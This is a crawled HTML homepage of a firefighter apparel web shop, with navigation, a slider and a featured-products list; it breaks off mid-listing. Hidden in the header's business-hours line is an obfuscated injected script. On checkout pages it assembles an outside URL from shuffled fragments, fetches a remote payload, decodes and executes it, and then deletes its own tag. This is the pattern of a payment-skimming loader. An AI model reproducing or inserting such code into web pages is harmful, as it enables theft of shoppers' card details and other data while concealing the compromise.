

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gettinsaltyapparel.com/
body_size: 64882
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Fire Shirts - Firefighter T-shirts - Firefighter Apparel</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Fire Shirts - Firefighter T-shirts - Firefighter Apparel" />
	<meta name="keywords" content="Fire shirts,Firefighter T-shirts,firefighter apparel,firefighter tshirts,firefighting apparel,firefighter gifts" />
	<meta name="description" content="Firefighter t-shirts, hats and apparel. Show off your love for your firefighting profession with our unique one of a kind old school firefighter gifts and apparel." />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
		
	<base href="https://www.gettinsaltyapparel.com/" />

	<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,500,600,700' rel='stylesheet' type='text/css'>
	
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/animate.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/pe-icon-7-stroke.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/jquery-ui.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/img-zoom/jquery.simpleLens.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/meanmenu.min.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/lib/css/preview.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/owl.carousel.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/tasnm_responsive/js/vendor/modernizr-2.8.3.min.js"></script>
	<script type="text/javascript" src="themes/tasnm_responsive/js/jquery-1.12.0.min.js"></script>
	
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Fire Shirts - Firefighter T-shirts - Firefighter Apparel" />
	<meta property="og:description" content="Firefighter t-shirts, hats and apparel. Show off your love for your firefighting profession with our unique one of a kind old school firefighter gifts and apparel." />
	<meta property="og:url" content="https://www.gettinsaltyapparel.com/" />
	<meta property="og:image" content="https://www.gettinsaltyapparel.com/themes/tasnm_responsive/img/logo.png" />
	<meta property="og:site_name" content="Fire Shirts - Firefighter T-shirts - Firefighter Apparel" />
	<meta property="fb:admins" content="" />
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-XXXXX-1', 'saltydogapparel.com');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			
</head>
<body>
	

	<!--[if lt IE 8]>
	<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->

	<header>
		<div class="header-top">
			<div class="container">
				<div class="row">
					<div class="col-md-6 col-sm-4">
						<div class="left-header clearfix">
							<ul>
																<li><p><a href="tel:516-226-3745" style="color: #fff;"><i class="fa fa-phone" aria-hidden="true"></i>516-226-3745</a></p></li>
																								<li class="hd-none"><p><i class="fa fa-clock-o" aria-hidden="true"></i>Mon-Fri: 9:00am - 5:00pm<script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script></p></li>
															</ul>
						</div>
					</div>
					<div class="col-md-6 col-sm-8">
						<div class="right-header">
							<ul>
								<!--// Start Hide Login //-->
								<li><a href="https://www.gettinsaltyapparel.com/index.php?l=account"><i class="fa fa-lock"></i>Login / Register</a></li>
								<!--// End Hide Login //-->
								
								<li><a href="https://www.gettinsaltyapparel.com/index.php?l=cart_view"><i class="fa fa-shopping-cart"></i>View Cart</a></li>
								<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
								<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom header-bottom-one" id="sticky-menu">
			<div class="container relative">
				<div class="row">
					<div class="col-sm-3 col-md-4 col-xs-4">
						<div class="logo">
							<a href="https://www.gettinsaltyapparel.com/"><img src="themes/tasnm_responsive/img/logo.png" alt="" /></a>
						</div>
					</div>
					<div class="col-sm-9 col-md-8 col-xs-8 static">
						<div class="all-manu-area">
							<div class="mainmenu clearfix hidden-sm hidden-xs">
	<nav>
		<ul>
			<!--//
			<li><a href="https://www.gettinsaltyapparel.com/index.php" title="Home">Menu Item</a>
				<ul>
					<li><a href="#">Sub Menu Item 1</a></li>
					<li><a href="#">Sub Menu Item 2</a></li>
				</ul>
			</li>
			//-->
			<li><a href="javascript:void();">Shop</a>
				<ul>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel-4-1.html">T-Shirts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-and-company-sweatshirts-5-1.html">Sweatshirts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats-6-1.html">Hats</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html">Bottle Openers</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies-7-1.html">Mugs &amp; Glassware</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html">Stickers &amp; Decals</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/prints-9-1.html">Prints</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html">Firefighter Gifts</a></li>
					<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
				</ul>
			</li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/bio.html">Bio</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/testimonials.html">Testimonials</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/faqs.html">FAQ<span style="text-transform: lowercase">'s</span></a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/shipping.html">Shipping</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/sizing-info.html">Sizing Info</a></li>
			<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
			<!--//<li><a href="https://www.gettinsaltyapparel.com/catalog/blog.html">Blog</a></li>//-->
		</ul>
	</nav>
</div>
<div class="mobile-menu-area hidden-lg hidden-md">
	<div class="mobile-menu">
		<nav id="dropdown">
			<ul>
				<li><a href="https://www.gettinsaltyapparel.com/index.php" title="Home">Home</a>
				<li>
					<a href="javascript:void(0);">Categories</a>
					<ul><li><a href="https://www.gettinsaltyapparel.com/catalog/new-products-0-1.html">New Products</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/specials-0-1.html">Specials</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/featured-0-1.html">Featured</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/bestsellers-0-1.html">Bestsellers</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/all-products-1-1.html">All Products</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html">Firefighter Gifts and Accessories</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html">Firefighter Bottle Openers</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html">Clearance Fire Sale</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/cool-arrivals-23-1.html">Cool Arrivals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/hot-deals-22-1.html">Hot Deals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html">Gettin Salty Firefighter Stickers &amp; Decals</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/prints-9-1.html">Prints</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/mens-firefighter-apparel-26-1.html">Men's Firefighter Apparel</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/women-firefighter-clothing-27-1.html">Women Firefighter Clothing</a></li><li><a href="https://www.gettinsaltyapparel.com/catalog/kids-firefighter-clothing-28-1.html">Kids Firefighter Clothing</a></li></ul>
				</li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/bio.html">Bio</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/testimonials.html">Testimonials</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/faqs.html">FAQ'<span style="text-transform: lowercase">s</span></a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/shipping.html">Shipping</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/sizing-info.html">Sizing Info</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/clearance-fire-sale-24-1.html"><span style="color: red;">Clearance</span></a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.gettinsaltyapparel.com/catalog/contact-us.html">Contact Us</a></li>
				<!--//<li><a href="https://www.gettinsaltyapparel.com/catalog/blog.html">Blog</a></li>>//-->
			</ul>
		</nav>
	</div>
</div>
							<div class="right-header re-right-header">
								<ul>
																		<li class="re-icon tnm"><i class="fa fa-search" aria-hidden="true"></i>
	<form action="index.php?l=search_list" method="post" id="searchform">
		<input type="hidden" name="s[title]" value="Y" />
		<input type="hidden" name="s[short_desc]" value="Y" />
		<input type="hidden" name="s[full_desc]" value="Y" />
		<input type="hidden" name="s[sku]" value="Y" />
		<input type="hidden" name="s[match]" value="all" />
		<input type="text" value="" name="s[search]" id="ws" placeholder="Search"  />
		<button type="submit" onclick="document.forms['searchForm'].submit();"><i class="pe-7s-search"></i></button>
	</form>
</li>
																		
									<li><a href="index.php?l=cart_view" style="padding-left: 0px;"><i class="fa fa-shopping-cart"></i><span class="color1">0</span></a>
	<ul class="drop-cart">
		<li>
	<div style="text-align: center;">
		<p>Your cart is currently empty</p>
	</div>
</li>
		<li class="total-amount clearfix">
			<span class="floatleft">Subtotal</span>
			<span class="floatright"><strong>$0.00</strong></span>
		</li>
		<li class="checkout-btn text-center">
			<a href="index.php?l=cart_view">View Cart &amp; Checkout</a>
		</li>
	</ul>
</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	
	<div class="main_sect">
					<link rel="stylesheet" type="text/css" href="themes/tasnm_responsive/lib/css/nivo-slider.css" type="text/css" />
	
<span id="message"></span>

<section class="slider-main-area">
	<div class="main-slider an-si">
		<div class="bend niceties preview-2 hm-ver-1">
			<div id="ensign-nivoslider-2" class="slides">
															<img src="images/uploads/slider1_image_IMG_1563.png" alt="Slider #1" title="#slide-direction-1" />
																				<img src="images/uploads/slider2_image_fdny4.png" alt="Slider #2" title="#slide-direction-2" />
																				<img src="images/uploads/slider3_image_fdny2.png" alt="Slider #3" title="#slide-direction-3" />
																				<img src="images/uploads/slider4_image_2014-04-28_13.47.50.png" alt="Slider #4" title="#slide-direction-4" />
																				<img src="images/uploads/slider5_image_matt_daly.png" alt="Slider #5" title="#slide-direction-5" />
																					</div>
			 
									<div id="slide-direction-1" class="t-cn slider-direction Builder" style="background-color: black; opacity: 0.6;">
						<div class="slide-all slide1">
														<div class="layer-1">
								<h2 class="title5">Check out our Great Deals and Clearance Section</h2>
							</div>
																					<div class="layer-2">
								<h2 class="title6">FIND THE PERFECT GIFT</h2>
							</div>
																					<div class="layer-2">
								<p class="title0">HURRY THESE DEALS WON'T LAST</p>
							</div>
																					<div class="layer-3">
								<a class="min1" href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel-4-1.html">Shop Now</a>
							</div>
													</div>
					</div>
							 
									<div id="slide-direction-2" class="t-cn slider-direction Builder" style="background-color: black; opacity: 0.6;">
						<div class="slide-all slide2">
														<div class="layer-1">
								<h2 class="title5">Great Gift idea's</h2>
							</div>
																					<div class="layer-2">
								<h2 class="title6">Bottle Openers</h2>
							</div>
																												<div class="layer-3">
								<a class="min1" href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html">Shop Now</a>
							</div>
													</div>
					</div>
							 
									<div id="slide-direction-3" class="t-cn slider-direction Builder" style="background-color: black; opacity: 0.6;">
						<div class="slide-all slide3">
														<div class="layer-1">
								<h2 class="title5">Stay Low and Go !!</h2>
							</div>
																					<div class="layer-2">
								<h2 class="title6">Gettin Salty T-Shirts</h2>
							</div>
																												<div class="layer-3">
								<a class="min1" href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel-4-1.html">Shop Now</a>
							</div>
													</div>
					</div>
							 
									<div id="slide-direction-4" class="t-cn slider-direction Builder" style="background-color: black; opacity: 0.6;">
						<div class="slide-all slide4">
														<div class="layer-1">
								<h2 class="title5">Huge Selection </h2>
							</div>
																					<div class="layer-2">
								<h2 class="title6">Firefighter Gifts</h2>
							</div>
																												<div class="layer-3">
								<a class="min1" href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html">Shop Now</a>
							</div>
													</div>
					</div>
							 
									<div id="slide-direction-5" class="t-cn slider-direction Builder" style="background-color: black; opacity: 0.6;">
						<div class="slide-all slide5">
														<div class="layer-1">
								<h2 class="title5">Perfect for Framing</h2>
							</div>
																					<div class="layer-2">
								<h2 class="title6">Prints</h2>
							</div>
																												<div class="layer-3">
								<a class="min1" href="https://www.gettinsaltyapparel.com/catalog/prints-9-1.html">Shop Now</a>
							</div>
													</div>
					</div>
							 
									</div>
	</div>
</section>

<section class="section-padding-top">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<div class="section-title">
					<h3>Shop By</h3>
					<div class="section-icon">
						<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			 
				<div class="col-xs-6 col-sm-4 col-md-3 col-lg-2">
					<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel-4-1.html"><img src="themes/tasnm_responsive/images/SHIRTS.jpg" border="0"></a>
					<div style="margin: 15px; text-align: center;">
						<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel-4-1.html" class="button" id="button-cart" title="">SHOP NOW</a>
					</div>
				</div>
			 
				<div class="col-xs-6 col-sm-4 col-md-3 col-lg-2">
					<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats-6-1.html"><img src="themes/tasnm_responsive/images/HATS.jpg" border="0"></a>
					<div style="margin: 15px; text-align: center;">
						<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats-6-1.html" class="button" id="button-cart" title="">SHOP NOW</a>
					</div>
				</div>
			 
				<div class="col-xs-6 col-sm-4 col-md-3 col-lg-2">
					<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html"><img src="themes/tasnm_responsive/images/DECALS.jpg" border="0"></a>
					<div style="margin: 15px; text-align: center;">
						<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-stickers-and-decals-8-1.html" class="button" id="button-cart" title="">SHOP NOW</a>
					</div>
				</div>
			 
				<div class="col-xs-6 col-sm-4 col-md-3 col-lg-2">
					<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html"><img src="themes/tasnm_responsive/images/GIFTS.jpg" border="0"></a>
					<div style="margin: 15px; text-align: center;">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories-25-1.html" class="button" id="button-cart" title="">SHOP NOW</a>
					</div>
				</div>
			 
				<div class="col-xs-6 col-sm-4 col-md-3 col-lg-2">
					<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies-7-1.html"><img src="themes/tasnm_responsive/images/DRINKWARE.jpg" border="0"></a>
					<div style="margin: 15px; text-align: center;">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-coffee-mugsglassware-and-koozies-7-1.html" class="button" id="button-cart" title="">SHOP NOW</a>
					</div>
				</div>
			 
				<div class="col-xs-6 col-sm-4 col-md-3 col-lg-2">
					<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html"><img src="themes/tasnm_responsive/images/bottleopeners.jpg" border="0"></a>
					<div style="margin: 15px; text-align: center;">
						<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-bottle-openers-30-1.html" class="button" id="button-cart" title="">SHOP NOW</a>
					</div>
				</div>
					</div>
	</div>
</section>

<!--// Start Hide Products //-->
<section class="new-products single-products section-padding-top">
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
				<div class="section-title">
					<h3>Featured Products</h3>
					<div class="section-icon">
						<i class="fa fa-dot-circle-o" aria-hidden="true"></i>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div id="new-products" class="owl-carousel product-slider owl-theme">
				<div class="col-xs-12">
	<div class="single-product">
		<form name="item_form359" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="359" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories/gettin-salty-poker-chip-set-with-carrying-case-359.html">
				<img src="images/products/thumb_359_poker1.jpg" border="0" alt="Gettin Salty Poker Chip Set With Carrying Case" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/firefighter-gifts-and-accessories/gettin-salty-poker-chip-set-with-carrying-case-359.html">Gettin Salty Poker Chip Set With Carrying Case</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$54.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form359'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form364" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="364" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-and-company-sweatshirts/gettin-salty-trademark-black-hoodie-sweatshirt-364.html">
				<img src="images/products/thumb_364_Black_hoodie.jpeg" border="0" alt="GETTIN SALTY TRADEMARK BLACK HOODIE SWEATSHIRT	" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-and-company-sweatshirts/gettin-salty-trademark-black-hoodie-sweatshirt-364.html">GETTIN SALTY TRADEMARK BLACK HOODIE SWEATSHIRT	</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$54.95</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form364'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form295" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="295" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats/gettin-salty-army-camo-richardson-112-hat-295.html">
				<img src="images/products/thumb_295_rsz_img_2963.jpg" border="0" alt="Gettin Salty Army Camo Richardson 112 Hat" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats/gettin-salty-army-camo-richardson-112-hat-295.html">Gettin Salty Army Camo Richardson 112 Hat</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$30.00</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form295'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form296" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="296" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats/gettin-salty-olive-richardson-112-hat-296.html">
				<img src="images/products/thumb_296_rsz_img_2959.jpg" border="0" alt="Gettin Salty Olive Richardson 112 Hat" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-hats/gettin-salty-olive-richardson-112-hat-296.html">Gettin Salty Olive Richardson 112 Hat</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$30.00</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form296'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form366" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="366" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/dying-breed-t-shirt-366.html">
				<img src="images/products/thumb_366_137466.JPEG" border="0" alt="Dying Breed T-Shirt" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/dying-breed-t-shirt-366.html">Dying Breed T-Shirt</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$28.75</span>
				<span class="star-right">
					<span class="star-right">                                 
	<i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i><i class="fa fa-star-o" aria-hidden="true"></i></span>


				</span>
			</div>
		</div>
		<div class="actions-btn">
			
						<!--// Start Hide Add To Cart //-->
			<a href="javascript:void(0);" onclick="javascript:document.forms['item_form366'].submit();" data-toggle="tooltip" data-placement="top" title="Add To Cart"><i class="fa fa-shopping-cart"></i></a>
			<!--// End Hide Add To Cart //-->
			
		</div>
		</form>
	</div>
</div><div class="col-xs-12">
	<div class="single-product">
		<form name="item_form9" action="https://www.gettinsaltyapparel.com/index.php?l=addtocart" method="post">
		<input type="hidden" name="product[id]" value="9" />
		<input type="hidden" name="product[quantity]" value="1" />
		<div class="product-img">
			<div class="pro-type">
				<span>sale</span>
			</div>
			<a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/firefighting-is-like-sex-t-shirt-9.html">
				<img src="images/products/thumb_9_GS-brickWall-SEX.png" border="0" alt="Firefighting Is Like Sex T-Shirt" />
			</a>
		</div>
		<div class="product-dsc">
			<div class="star-desc">
				<h3><a href="https://www.gettinsaltyapparel.com/catalog/gettin-salty-firefighter-t-shirt-apparel/firefighting-is-like-sex-t-shirt-9.html">Firefighting Is Like Sex T-Shirt</a></h3>
			</div>
			<div class="star-price">
				<span class="price-left">$28.75</span>
